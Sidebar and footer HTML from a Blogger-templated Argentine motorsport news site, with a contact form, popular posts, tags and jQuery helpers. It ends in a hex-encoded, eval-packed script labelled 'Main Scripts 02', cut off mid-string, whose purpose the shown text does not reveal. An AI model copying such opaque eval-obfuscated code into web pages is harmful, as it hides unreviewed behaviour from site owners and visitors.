<div style="width:125px; height:13px; float:left; overflow:hidden; line-height:13px;"><a href="http://www.argentino.com.ar/buenos-aires" title="Buenos Aires" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size:13px; color:#1E4F81; text-decoration:none;"><strong>Argentino</strong>.com.ar</a></div>
<div style="width:125px; height:11px; float:left; overflow:hidden; margin-top:1px; line-height:10px;"><a href="http://www.argentino.com.ar/buenos-aires" title="Buenos Aires" style="font-family:Arial, Helvetica, sans-serif; font-size:10px; color:#999999; text-decoration:none;">Buenos Aires</a></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulario de contacto</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nombre
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensaje
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FRectaPrincipalOK%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>MÁS POPULARES</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2015/08/el-recorrido-de-la-vuelta-de-la-manzana.html'>
<img alt='El recorrido de la Vuelta de la Manzana 2015' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGWWgnPnmSdst_G_LMBILhCeL3NW8QzsZSEj28hFOVom5Mp1CstkWwmgflKdETlpfI5urh5mU8QzV5hqanr2rPPGLyPogo2_kmIYtfEXbDalrtFN48y3pqQokmCo0t9z0FfoY-_KWaE1w/s72-c/Chapa2015Manzana.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2015/08/el-recorrido-de-la-vuelta-de-la-manzana.html'>El recorrido de la Vuelta de la Manzana 2015</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2011/03/el-motogp-vuelve-argentina-en-2012.html'>
<img alt='¿El MotoGP vuelve a Argentina en 2012?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUimgt7wrknpCnV-Y4IOPMwvAEWo2wTgusR1SXy24pE3icQ25NtndBSXIbk6uWwvcicXxNJmH0EzGSswtnxul6G6NZD1MWG4HpPgH_5NnWek0AGsD3uSSra4idD4v-PlUlHvdDHHmjIk0/s72-c/n491347_230669_Moto%252BGP%252Bgroup%252Bin%252Baction%252Bin%252BMisano-1280x960-aug31.jpg._original.original.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2011/03/el-motogp-vuelve-argentina-en-2012.html'>&#191;El MotoGP vuelve a Argentina en 2012?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2019/05/motogp-marquez-logra-la-pole-en-francia.html'>
<img alt='MotoGP: Márquez logra la pole en Francia e iguala el récord de Rossi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkAOEJhWN4ZQGzSw1hmiGUjEDuYdXPJYV7j7IutiPfLuQJ_8Q3AE98gvts_49GCZa1REp_5GxD-Sw0UWFXF2TIUKt8JaScFs8LnF2PZDeKre5_HW22fbB0rU55S0SMt_3IirSXQ7-klpfQ/s72-c/221b96b2-7274-45e4-9844-293bc0a8c4da.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2019/05/motogp-marquez-logra-la-pole-en-francia.html'>MotoGP: Márquez logra la pole en Francia e iguala el récord de Rossi</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2012/07/fatal-accidente-de-vicente-lupino-en-el.html'>
<img alt='Fatal accidente de Vicente Lupino en el Rally Mar y Sierras' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiid4Q2YFd3gRvKPAnJOu7Yor3reXDXNcKsv85IqLe52SBZ597A9vtpxgbvQgDL4vaitTsckgMmMYRrctOKL31LmkrkSBhWG0X6KmzE4OsKEBX3qZLcEAD2Ri2q6SAMXZhsSjYRUmcJ-OtV/s72-c/vicente-luppino.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2012/07/fatal-accidente-de-vicente-lupino-en-el.html'>Fatal accidente de Vicente Lupino en el Rally Mar y Sierras</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Argentinos%20en%20el%20exterior'>Argentinos en el exterior</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Autos'>Autos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Cl%C3%A1sicas'>Clásicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Cobertura%20WRC'>Cobertura WRC</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Dakar'>Dakar</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/El%C3%A9ctricos'>Eléctricos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Enduro%20del%20Invierno'>Enduro del Invierno</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Enduro%20del%20Verano'>Enduro del Verano</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Especial%20MotoGP'>Especial MotoGP</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Exposiciones'>Exposiciones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIA%20F%C3%B3rmula%202'>FIA Fórmula 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIA%20F%C3%B3rmula%203'>FIA Fórmula 3</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIA%20WEC'>FIA WEC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIM%20EWC'>FIM EWC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Futuristas'>Futuristas</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%201'>Fórmula 1</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%20E'>Fórmula E</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Gran%20Turismo'>Gran Turismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/ISDE'>ISDE</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Industria'>Industria</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Internacionales'>Internacionales</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Lanzamientos'>Lanzamientos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/MXGP%20Argentina'>MXGP Argentina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Marcas'>Marcas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/MotoGP%20Argentina'>MotoGP Argentina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Motos'>Motos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Notas%20y%20reportajes'>Notas y reportajes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Novedades'>Novedades</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Otras%20categor%C3%ADas'>Otras categorías</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Rally%20Argentina'>Rally Argentina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Rally%20Cross%20Country'>Rally Cross Country</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Superdeportivos'>Superdeportivos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/TCR%20South%20America'>TCR South America</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/TCR%20WORLD%20TOUR'>TCR WORLD TOUR</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/WTCC'>WTCC</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/WTCR'>WTCR</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/WorldSBK%20Argentina'>WorldSBK Argentina</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.rectaprincipal.com.ar/p/los-presentes-terminos-y-condiciones.html'>Aviso legal y términos de uso</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div id="contador">
  <p>Número de edición: <span id="numeroEdicion">6118</span></p>
  <p>Fecha: <span id="fecha">25 de octubre de 2023</span></p>
</div>

<style>
  #contador {
    font-family: Arial, sans-serif;
    font-size: 16px;
  }
  #contador p {
    margin: 5px 0;
  }
</style>

<script>
  // Función para actualizar el número de edición y la fecha
  function actualizarNumeroEdicionYFecha() {
    var numeroEdicionElement = document.getElementById("numeroEdicion");
    var fechaElement = document.getElementById("fecha");

    var fechaActual = new Date();
    var fechaActualTexto = fechaActual.toLocaleDateString('es-ES', {
      day: 'numeric',
      month: 'long',
      year: 'numeric'
    });

    // Actualiza el contenido
    numeroEdicionElement.textContent = "6118"; // Reemplaza con el número de edición actual
    fechaElement.textContent = fechaActualTexto;
  }

  actualizarNumeroEdicionYFecha();

  // Programa la actualización diaria
  setInterval(function () {
    actualizarNumeroEdicionYFecha();
  }, 24 * 60 * 60 * 1000); // Cada 24 horas (24 horas * 60 minutos * 60 segundos * 1000 ms)
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.rectaprincipal.com.ar/p/politica-de-privacidad.html'>Política de privacidad</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget PageList' data-version='1' id='PageList3'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.rectaprincipal.com.ar/p/politica-de-cookies.html'>Política de cookies</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='http://www.mybloggerthemes.com/' rel='dofollow' style='color:#57a2e2;' target='_blank'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

// Main Scripts 02	
var _8f3MZX= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x37\x72\x28\x35\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x61\x28\x63\x29\x7b\x35\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x64\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x36\x4c\x2e\x36\x4b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x36\x4a\x28\x33\x36\x29\x29\x7d\x3b\x36\x49\x28\x63\x2d\x2d\x29\x7b\x35\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x36\x48\x28\x36\x47\x20\x36\x46\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x62\x20\x70\x7d\x28\x5c\x27\x77\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x34\x78\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x